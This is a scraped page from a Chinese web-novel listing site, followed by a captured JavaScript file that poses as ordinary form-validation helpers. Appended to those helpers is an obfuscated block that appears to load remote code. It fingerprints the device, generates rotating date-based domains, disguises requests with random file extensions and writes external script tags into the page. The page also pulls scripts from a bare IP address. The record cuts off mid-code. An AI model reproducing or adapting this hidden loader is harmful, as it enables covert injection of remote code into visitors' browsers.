class="clear"></div></div><ul><li><a href="/7pV6.html" title="神尊大人别来无恙">神尊大人别来无恙</a>/绝对不吃鸳鸯锅</li><li><a href="/nqBo.html" title="万人迷小师弟只想守男德/海王小师弟只想守男德">万人迷小师弟只想守男德/海王小师弟只想守男德</a>/啾咪啾咪兔</li><li><a href="/nrKE.html" title="山海幼儿园">山海幼儿园</a>/以蓁如玉</li><li><a href="/AeYp.html" title="注意妖狐出没">注意妖狐出没</a>/裴茜茜</li><li><a href="/7Idr.html" title="每天都在劝师姐向善 ">每天都在劝师姐向善 </a>/问西来意</li><li><a href="/LdDW.html" title="傻了吧，爷会画画！">傻了吧，爷会画画！</a>/打僵尸</li><li><a href="/pM6.html" title="九重天，逍遥调">九重天，逍遥调</a>/八月薇妮</li><li><a href="/L4zw.html" title="穿成万人迷文中的高岭之花">穿成万人迷文中的高岭之花</a>/摘星怪</li><li><a href="/nTkd.html" title="穿成痴情反派后和白月光he了">穿成痴情反派后和白月光he了</a>/摆渡鸟</li><li><a href="/nAqO.html" title="女主偏执病属性满格[快穿]">女主偏执病属性满格[快穿]</a>/里予一号</li></ul></div><div class="content"><h2>奇幻小说</h2><div class="top"><div class="image"><a href="/2012486312.html" target="_blank" title="[红楼]林家之女会魔法"><img data-lazy="//k.8fangxs.cc/standard/VM9r/41577.jpg?sm" alt="[红楼]林家之女会魔法" author="弦歌雅意" /></a></div><dl><dt><a href="/2012486312.html" title="[红楼]林家之女会魔法">[红楼]林家之女会魔法</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/UwO.html" title="水魅莲">水魅莲</a>/仙魅</li><li><a href="/1085934152.html" title="锦绣田园农家小地主宋青苑萧景铎">锦绣田园农家小地主宋青苑萧景铎</a>/甜味沙琪玛</li><li><a href="/7SOQ.html" title="除我以外，全员诡秘">除我以外，全员诡秘</a>/双尾喵喵</li><li><a href="/XtI.html" title="穿越之与兽齐欢">穿越之与兽齐欢</a>/FENGWU722</li><li><a href="/nyzv.html" title="被联盟将军捡回家后">被联盟将军捡回家后</a>/一只吃鱼的猫</li><li><a href="/433706501.html" title="仙女抽奖系统">仙女抽奖系统</a>/明天看日出</li><li><a href="/1523879920.html" title="妇科长">妇科长</a>/妇科长</li><li><a href="/wru.html" title="官场桃花运">官场桃花运</a>/北岸</li><li><a href="/1542217356.html" title="旺夫小农女">旺夫小农女</a>/夜寒梓</li><li><a href="/7YVE.html" title="新婚肆爱">新婚肆爱</a>/木木森林</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/omD.html" target="_blank" title="在末世BOSS面前刷脸卡363天之后"><img data-lazy="//k.8fangxs.cc/upjpg/A/N3eM.jpg?sm" alt="在末世BOSS面前刷脸卡363天之后" author="大圆子" /></a></div><dl><dt><a href="/omD.html" title="在末世BOSS面前刷脸卡363天之后">在末世BOSS面前刷脸卡363天之后</a></dt><dd>作者：大圆子 《明天》是一款火爆的末世背景3D键盘网络游戏；Y博士是《明天》中的终极...</dd></dl><div class="clear"></div></div><ul><li><a href="/7wCs.html" title="天灾末世，她囤满物资后杀疯了">天灾末世，她囤满物资后杀疯了</a>/锦城里</li><li><a href="/nzMo.html" title="我在星际炼丹封神">我在星际炼丹封神</a>/鱼之水</li><li><a href="/VKvb.html" title="帝国绝恋">帝国绝恋</a>/冰冰七月</li><li><a href="/576084359.html" title="木叶之御坂美琴">木叶之御坂美琴</a>/轮回之御坂</li><li><a href="/jnL.html" title="小四，向着渣男进攻">小四，向着渣男进攻</a>/一只虫</li><li><a href="/7cbn.html" title="学霸的培养系面板">学霸的培养系面板</a>/千越南秋</li><li><a href="/LpoN.html" title="变成僵尸穿诸天">变成僵尸穿诸天</a>/炫阳城城主</li><li><a href="/207803645.html" title="超凡机械城">超凡机械城</a>/盲候</li><li><a href="/wIq.html" title="死亡设计师">死亡设计师</a>/素食主义</li><li><a href="/110209836.html" title="我每周一个新能力">我每周一个新能力</a>/恰一支烟</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/Ltrb.html" target="_blank" title="自君别后"><img data-lazy="//k.8fangxs.cc/upjpg/q/d8TD.jpg?sm" alt="自君别后" author="熵增" /></a></div><dl><dt><a href="/Ltrb.html" title="自君别后">自君别后</a></dt><dd>晋江VIP 完结 总书评数：994 当前被收藏数：2723 营养液数：913 文章积...</dd></dl><div class="clear"></div></div><ul><li><a href="/caZ7.html" title="过来，给我亲一下">过来，给我亲一下</a>/言筱冰</li><li><a href="/nrwm.html" title="谁把我前女友备注改成了女神">谁把我前女友备注改成了女神</a>/汽水鲨鱼</li><li><a href="/LzYr.html" title="纸婚营业中[娱乐圈]">纸婚营业中[娱乐圈]</a>/金色的saber</li><li><a href="/n9lC.html" title="特殊关系">特殊关系</a>/何似秋风</li><li><a href="/7MDp.html" title="万人嫌他退圈了吗">万人嫌他退圈了吗</a>/岑文溪</li><li><a href="/cM3L.html" title="半瞎成神">半瞎成神</a>/忧郁嘟嘟</li><li><a href="/419431754.html" title="兼职无常后我红了">兼职无常后我红了</a>/拉棉花糖的兔子</li><li><a href="/7aJD.html" title="画地为牢·刑侦">画地为牢·刑侦</a>/焚花煮锦</li><li><a href="/7VnJ.html" title="温柔里">温柔里</a>/耿其心</li><li><a href="/Lai.html" title="婚久必昏">婚久必昏</a>/晓月</li></ul></div><div class="content"><h2>现代言情</h2><div class="top"><div class="image"><a href="/Ayk.html" target="_blank" title="隐杀"><img data-lazy="//k.8fangxs.cc/upjpg/A/NfLK.jpg?sm" alt="隐杀" author="愤怒的香蕉" /></a></div><dl><dt><a href="/Ayk.html" title="隐杀">隐杀</a></dt><dd>嗯，首先，这是一本完全按照香蕉的邪恶思维来发挥的毒草类书籍，讲述的是一位杀手重生后发...</dd></dl><div class="clear"></div></div><ul><li><a href="/nNWm.html" title="易感期的Alpha天天破防">易感期的Alpha天天破防</a>/迎秋辞</li><li><a href="/kxw.html" title="我的女王，我一生的挚爱">我的女王，我一生的挚爱</a>/tracyforu</li><li><a href="/V8Fz.html" title="他比时间更深情">他比时间更深情</a>/十点听风</li><li><a href="/2095930134.html" title="厉少宠妻至上">厉少宠妻至上</a>/涂花期</li><li><a href="/am.html" title="重生如兰（高干）">重生如兰（高干）</a>/Snowdrop</li><li><a href="/VqSX.html" title="快穿之今天开始做女王">快穿之今天开始做女王</a>/米线小娘</li><li><a href="/cAbV.html" title="我家的黑猫是妖怪">我家的黑猫是妖怪</a>/坚持的笨笨熊</li><li><a href="/LzdF.html" title="落日与夕阳">落日与夕阳</a>/米闹闹</li><li><a href="/AbAj.html" title="君为聘">君为聘</a>/夏木果子</li><li><a href="/cb5z.html" title="顽石与烈女/与你到世界尽头">顽石与烈女/与你到世界尽头</a>/容光</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[近代现代]</span><span class="s2"><a href="/1410898687.html" title="">驯养玫瑰</a></span><span class="s3"><a href="/1410898687/47.html" target="_blank" title="">清晨的僵局与残留的温度</a></span><span class="s4">宋知倾</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/1660806884.html" title="">[HP德赫]铂金守护</a></span><span class="s3"><a href="/1660806884/276.html" target="_blank" title="">麻瓜出身的担忧</a></span><span class="s4">四月雪松</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/615894540.html" title="">信鸽观察守则</a></span><span class="s3"><a href="/615894540/117.html" target="_blank" title="">羁绊</a></span><span class="s4">乔家小桥</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/1466331520.html" title="">稻荷崎经理每天都想爬墙</a></span><span class="s3"><a href="/1466331520/278.html" target="_blank" title="">观影体·九</a></span><span class="s4">朝唧唧</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/842932992.html" title="">农学博士返乡种田记</a></span><span class="s3"><a href="/842932992/158.html" target="_blank" title="">上山</a></span><span class="s4">澄晚</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/1911556554.html" title="">一本柯同万人迷</a></span><span class="s3"><a href="/1911556554/570.html" target="_blank" title="">观影时间到！98</a></span><span class="s4">三千一粒</span><span class="s5">02-03 03:08</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/A7CA.html" title="">谁把谁当真</a></span><span class="s3"><a href="/A7CA/178.html" target="_blank" title="">第 178 节</a></span><span class="s4">水千丞</span><span class="s5">02-02 22:22</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/o77.html" title="">大叔，你是我们的！</a></span><span class="s3"><a href="/o77/158.html" target="_blank" title="">分章 158</a></span><span class="s4">御水</span><span class="s5">02-02 21:30</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/7qgU.html" title="">成为清冷O的亡夫替身</a></span><span class="s3"><a href="/7qgU/116.html" target="_blank" title="">第 116 节</a></span><span class="s4">海莉亚</span><span class="s5">02-02 19:54</span></li><li><span class="s1">[强强小说]</span><span class="s2"><a href="/7qgp.html" title="">我养的布丁鼠皇帝是死对头</a></span><span class="s3"><a href="/7qgp/215.html" target="_blank" title="">第 215 节</a></span><span class="s4">山海谣歌</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[技术流]</span><span class="s2"><a href="/7qgI.html" title="">（综漫同人）电子BOSS会爱上FBI卧底吗？</a></span><span class="s3"><a href="/7qgI/231.html" target="_blank" title="">第 231 节</a></span><span class="s4">椰果栗</span><span class="s5">02-02 19:38</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/7qgw.html" title="">仙尊怀了魔头的崽</a></span><span class="s3"><a href="/7qgw/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">柚子君CC</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[励志小说]</span><span class="s2"><a href="/7qgZ.html" title="">我和我那个高冷女友</a></span><span class="s3"><a href="/7qgZ/252.html" target="_blank" title="">分章 252</a></span><span class="s4">太古季叶人</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/7qge.html" title="">（崩铁同人）[崩铁]翁法罗斯今天升格了吗？</a></span><span class="s3"><a href="/7qge/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">三更四梦</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/7qCF.html" title="">穿成贵族学院的美貌寡夫</a></span><span class="s3"><a href="/7qCF/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">扫地焚香</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[无敌流]</span><span class="s2"><a href="/7qCL.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s3"><a href="/7qCL/354.html" target="_blank" title="">第 354 节</a></span><span class="s4">白骨留香</span><span class="s5">02-02 18:57</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/7qCQ.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s3"><a href="/7qCQ/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">轻临镜</span><span class="s5">02-02 18:54</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/7qeV.html" title="">你就是个妹妹</a></span><span class="s3"><a href="/7qeV/75.html" target="_blank" title="">第 75 节</a></span><span class="s4">羽小树</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/7qeq.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s3"><a href="/7qeq/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">残蝉落叶</span><span class="s5">02-02 18:47</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/7qkl.html" title="">指挥她不想登基[星际]</a></span><span class="s3"><a href="/7qkl/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">砂锅粥</span><span class="s5">02-02 18:34</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">近代</span><span class="s2"><a href="/756290340.html" title="">小年小月</a></span><span class="s5">耳东兔子</span></li><li><span class="s1">近代</span><span class="s2"><a href="/1466331520.html" title="">稻荷崎经理每天都想爬墙</a></span><span class="s5">朝唧唧</span></li><li><span class="s1">近代</span><span class="s2"><a href="/615894540.html" title="">信鸽观察守则</a></span><span class="s5">乔家小桥</span></li><li><span class="s1">架空</span><span class="s2"><a href="/1660806884.html" title="">[HP德赫]铂金守护</a></span><span class="s5">四月雪松</span></li><li><span class="s1">近代</span><span class="s2"><a href="/842932992.html" title="">农学博士返乡种田记</a></span><span class="s5">澄晚</span></li><li><span class="s1">近代</span><span class="s2"><a href="/1911556554.html" title="">一本柯同万人迷</a></span><span class="s5">三千一粒</span></li><li><span class="s1">都市</span><span class="s2"><a href="/A7CA.html" title="">谁把谁当真</a></span><span class="s5">水千丞</span></li><li><span class="s1">别后</span><span class="s2"><a href="/o77.html" title="">大叔，你是我们的！</a></span><span class="s5">御水</span></li><li><span class="s1">现代</span><span class="s2"><a href="/7qgU.html" title="">成为清冷O的亡夫替身</a></span><span class="s5">海莉亚</span></li><li><span class="s1">强强</span><span class="s2"><a href="/7qgp.html" title="">我养的布丁鼠皇帝是死对头</a></span><span class="s5">山海谣歌</span></li><li><span class="s1">技术</span><span class="s2"><a href="/7qgI.html" title="">（综漫同人）电子BOSS会爱上FBI卧底吗？</a></span><span class="s5">椰果栗</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/7qgw.html" title="">仙尊怀了魔头的崽</a></span><span class="s5">柚子君CC</span></li><li><span class="s1">励志</span><span class="s2"><a href="/7qgZ.html" title="">我和我那个高冷女友</a></span><span class="s5">太古季叶人</span></li><li><span class="s1">未来</span><span class="s2"><a href="/7qge.html" title="">（崩铁同人）[崩铁]翁法罗斯今天升格了吗？</a></span><span class="s5">三更四梦</span></li><li><span class="s1">现代</span><span class="s2"><a href="/7qCF.html" title="">穿成贵族学院的美貌寡夫</a></span><span class="s5">扫地焚香</span></li><li><span class="s1">无敌</span><span class="s2"><a href="/7qCL.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s5">白骨留香</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/7qCQ.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s5">轻临镜</span></li><li><span class="s1">现代</span><span class="s2"><a href="/7qeV.html" title="">你就是个妹妹</a></span><span class="s5">羽小树</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/7qeq.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s5">残蝉落叶</span></li><li><span class="s1">进化</span><span class="s2"><a href="/7qkl.html" title="">指挥她不想登基[星际]</a></span><span class="s5">砂锅粥</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//8fangxs.com/" target="_blank">八方小说网</A><a href="//hk.8fangxs.cc/">繁体站点</a> &nbsp;|&nbsp; <a href="//8fangxs.com/category/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//8fangxs.com/category/4_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//8fangxs.com/category/5_1.html" class="">奇幻小说</a> &nbsp;|&nbsp; <a href="//8fangxs.com/category/6_1.html" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//8fangxs.com/category/7_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//8fangxs.com/category/8_1.html" class="">现代言情</a> &nbsp;|&nbsp; <a href="//8fangxs.com/category/9_1.html" class="">校园小说</a><div class="clear"></div></div></div><script src="/5yfjq/318.wyzzn6"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.8fangxs.cc/">八方小说网</a>(8fangxs.com) All Rights Reserved. <a href="//hk.8fangxs.cc/?from=bv1766062445&from=https%3A%2F%2Fm.8fangxs.com%2F594629640-8fangxs.com-594629640-indexlist.html" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/smailw4oO.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn8/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn8/www1/_common.js?318"></script><script use="17.613ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://8fangxs.com/5yfjq/318.wyzzn7
body_size: 14616
content:
var USER_IP='3.144.95.67'/*8fangxs.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function pyzdkuio(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return 